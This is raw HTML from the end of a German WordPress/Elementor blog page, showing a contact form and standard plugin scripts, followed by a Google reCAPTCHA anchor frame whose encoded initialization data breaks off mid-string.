			<input type="hidden" name="referer_title" value="Globale Geschicklichkeit | Anne Hodgson" />

							<input type="hidden" name="queried_id" value="21178"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/de\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/de\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module" src="https://annehodgson.de/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","text_wait":"Deine letzte Anfrage ist noch in Bearbeitung. Bitte warte einen Moment\u00a0\u2026","text_valid":"Bitte w\u00e4hle eine g\u00fcltige Umfrageantwort.","text_multiple":"Maximal zul\u00e4ssige Anzahl an Auswahlm\u00f6glichkeiten: ","show_loading":"1","show_fading":"1"};
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://annehodgson.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"ecfa602275","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/annehodgson.de\/de\/2019\/09\/01\/globale-geschicklichkeit\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107365258\",\"post\":\"21178\",\"tz\":\"2\",\"srv\":\"annehodgson.de\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "107365258", "21178" ]);
</script>
<script src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://annehodgson.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002907" id="akismet-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"8a8f4971a8","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/annehodgson.de\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"be44f79685"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":21178,"title":"Globale%20Geschicklichkeit%20%7C%20Anne%20Hodgson","excerpt":"","featuredImage":false}};
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=15000&cb=vqyisjauf01b
body_size: 45610
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="fxG6vsU6jZAG4MxdeMfggQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="fxG6vsU6jZAG4MxdeMfggQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fxG6vsU6jZAG4MxdeMfggQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22N8KLwr0kw7Uowpk5BsKVcjkVwpvDmMKxw4jCgFHDvMKLwpI6w5gGSX0Kwq0vNGV8RMKBwpHDoTrCpMO4McOnwpx3wo3DtQJKworDssKQwpJiE8OITcKOwoZzw4DDqsKWGcKsITIew4Aiwq/[base64]/Cs8OnAcKSRcKnw5YBQ8ORw5XDt8O0w7FocsKfw73DpRhofsKtwqDCmmzCisKQWU1eZ8ORI8K+w4t7PcKjwpojeVAiw7sLwoc7w4/[base64]/JsO2R8OAUi1vNhV0wok1B8KabcKxbcOgwpvDu8Oqw6EkwoXClAgyw6Mcw4XCncK+dsKXHHk8wpjCtTg4ZUF5ShIww49qdMOnw6nDoyfDlG3Cql8oDMOFO8KBw4TDksKpViDDn8KKUl/Dg8OPFMOuDj4/BMOAwpDDosK7wqrCvnDDisOXDcKHw4bDmsKpb8KNMcK2w6VtE3MWw6zCsEHCq8OjeVbDnXLCtX49w6PDqi1BKMKVwozCo2vCmQ5rw6c7wrPCh0bCqQLDhWnDrMKOBsODw49RfsOAKUjDtMOhw6/[base64]/C8OgcDwQSBg8DsKIw6XDsMORwrzCuMOcw5NzwpBUYArDusK4bEPCghN3wqBTRcK1woDDgMKuw7TDtsOew7Zxwosfw7/DrMKKKsKDwpzDkEo/fFfCtsO2w7xEwoYTwrwmwp3Cjm4MShJpEUFzGsOeHMO8EcK4wrPCh8K/X8KNw71qwrNVw4sqOFjCvDgPUiTCjwjCqMKxwrzCoUV/asOPwrbCvsK6fcOFw5PCr3Rgw5DCq1cPwp03GsKhKmzClVdwXMOmIsKfLsKhw7AxwocrTsOIw5fCi8Omfm7DsMOCw7PCsMKAw5VhwrUpe1s+wqTDpmYFa8O/RMK6UsOfw4wlejrCt2Z0I1dDwr7Cm8Kgw4NTYsK6ABRuDC4hXcOwchMSE8KrUMO+LyA/[base64]/DuhfDpzzDocOdwq/CjcKjfzNvLMOWw5DDiMK0w6HCucOxc3nDi3bCgsOpRsKawoJ3wqfCpMKcwrBSw4YOYD8HwqrCmcO6AsKVw7NGwqjDiSbDkxTCocO9w6jDrcOGY8KPwr0twpPDr8O+wo5MwqbDmi7DrjzDsHQwwoDDm2/[base64]/DuDzCocKBwr7CqxJFw5zDqcKyK8K8G8Ojc8KmwprCt0vDl8OCw6xPw49FwobCmB3CjAU4LcOWw7HCkMKYwqsqdMK7w7zCu8OuczvDvx3DuAzDsUEqW0nDgsODwpVjf0LDgVsoEV4pwqVQw5nCkRdNVcOrw4FAWsK/OzMpw7B/YcKXw7hdw6xaZDlLCMOMw6RHWGLCqcKnIMKMw7R/NMOjwos+TWTDl3jCmhfDrBLCh2dfwrEOQMOTwrljw6kDUG/CtsO+IsKUw4zDsVfDqwZyw4LDpEXDlmvCjsOdw4XChDIQXXPDmsONwqZmwoZQDcK6E3TCvsKfwoTDsQAQIkvDlcO6w5ZWD1DCjcOqwqcZw5jDjMONO1RDQcO5w71wwrHDkcOUFsKJw4PCkMK8w6JlZF9GwpLDjCjCqcK/[base64]/ehrCu8OBwoxEAsOtI8Onw5zCqUTClcOuVsOsw4U2wpg9QAIAw4hAwqwyPsOxb8OpShZnwqvDlMOtwqTCmcOiJMOwwqHDsMOnd8K3HRDDkybDoTHCjW7Dq8KnwoTDpsOWw4XCuWZAeQQ7Y8O4w4rCihAQwqVxay/DmDbDocOgwovCowPDs3zClMKVw5nDusK8w47DhwMIUMOAbsKMGHLDuAnDuG/CjMKfGy/Cvypww6Z5w5rCrMK/Jnhywodjw4vCtmLDuFXDglTDiMK+WQzCg3AyHGsuw7Ygw7LChsOrWRBFwptkWFg8VGURGDPDu8KkwrDDsVPDi1MOEUBcw6/Di0PDqw7CoMO9AlXDlMKFbQfCjsKYNncnBS9QJmV4JmLDuDRLwpNjwrRbDMOdAsOCwqjDlkt/O8O9GUDCocKjw5TCk8OFwqfDt8OMw7nDuivDmMKhZ8K9wqtRw4vCnUjDkV/Dqw0tw5lKasOoE27DhMKew6dPfcKAGEPCti4bw7vCtsOlTcKywqd9BcO5w6QDfsOBw7cFJsKfG8OJZSRLwqbCujjCq8OkNcKqw7HCgMOXwohMw6XCqTXCh8O+w4HDg2vDu8KQwq5jw4bCkE1Bw4RnKELDkcKgwqXCrxUaWsOOYMKhcSs+eR/DlsK5w4XDnMKrwpx6w5LDgsOMFWUUwoTCrznCscKAw6p7TcKGwoPCrcKedALDusKmRVnCqQANwqXDjQgCw49uwpVyw5I/w4zDnsOIGMOuw4x0ago0fcKtw7JIwpVNSAFBQy7CiEHDtVxOw7rDn2JfFWYaw5FBw5TDg8OYAMK4w6jCk8KwK8O7ZsOkwrQIw6zCsxB4wqZew6lwKsOhwpPDg8OlfAbCusKVwrcCOsOpwrPDlcKHTcONw7d+ez/[base64]/CqMOLw7nDpX/[base64]/CujkQwp3CrmLDscOfw5JMQsKNGMO7w4LClkpwJ8KLw7k7JMORw594wp16eXdzwrzCqsOYwqw5f8O9w7TCug5PZsOGw4ssdsK0wr9WW8O0w4LCiTbChMOSSMKKIRvDjWMyw7rCvBzDq1oRwqJ7WBcxfxh3woVAfBIrw4zDpQwJNMOfSsKlBS16HjHDocK8wohdwr/DjD0HwrHCtXVQFsKYFcK1bl3Dq2XDp8OoQsKOw6zDnMKBI8KfSsKqBS0fw7J+wprCujt3W8OVwoIXwojCscK8EB7Dj8OlwpFZEX/[base64]/CusKKw5hdw7Fdw5LDu8Kow6Fswo1LwrfCtcKbwrvCnGPDhcKJThVqBmZPwoZowoJtQcOjwr3DilcoKxDDvMKPwqRTwroXbMKqw5VvVljCpi5wwq4GwpbCuQ/[base64]/CoERywpbDjBhfwobDqDYSCCtoVyHClcKGIwFsQcKJflYlwoVQNgEmXQ5eLnh8w4vDvMKmwojDiUTDpCJDwpgnw4rCi2zCoMKBw4oXBSIwIsOZw5nDoGRlwpnCl8K2RnfDqsOHHMKEwoc+wpbDvEgrYRIYBW3CmVh6JsOfwq94w7V6wqREwqvClMOnw6hwSH8/[base64]/DqsKGw43DosKWHjZiAX7CtcOtTQHCrxk7wqpCwqh1EG/DnMO+w70NPDJoW8KXwoF2U8Kow4RIaEohAinChW8rXMOLwpphwojCg2rCqMOHwrxeTcKnPFV2KVs5wqXDosKMZcKxw5TCnQRUUjLCkmgOwohTw7LCi3p2UA1IwoLCmTwAW0w+E8OfIMO4w4sVw4zDniDDkEdFw5XDnwZ0w5DCoBtHOMOTwrIBw4XDj8ODwp/CqsK2ZMKsw6nDlnkZwoN7w55+XcKGNcKfwpgkT8OSwqcYwpoFGMO6w5c5PBTDkMOew44Bw5w6HsKOL8OMwpHCn8ObRDNLcj3ClVzCpi/DmcOnWcOtw43Dq8OeBlIKHA7Dj14JFjNfFsKYw4kYwoo/D0cHO8KIwqMhXcObwrdSQMOpw7R3wqrClgPCvFlgN8Kew5HCmMKYw6rCusO5w7jDgcOHwoPCncK5wpVtw4RWEMOWa8KXw4AYw4fCswF3d04VGMOMDj4oPcKNMADDhjl6Xm0HwqvCpMONw7bCncKObsOSXMKDVltGwppGw6/Dmg8Se8OZdnHDtinDn8KOEzPCvsKOHcO5RC1/A8OUJcOvGHnDpS56w68gwoM/AcOEw6/CmsKBwqzCl8OVw44lwq94w7/CqTnCj8OjwrrCih/CoMOAwrwkVcKLHxb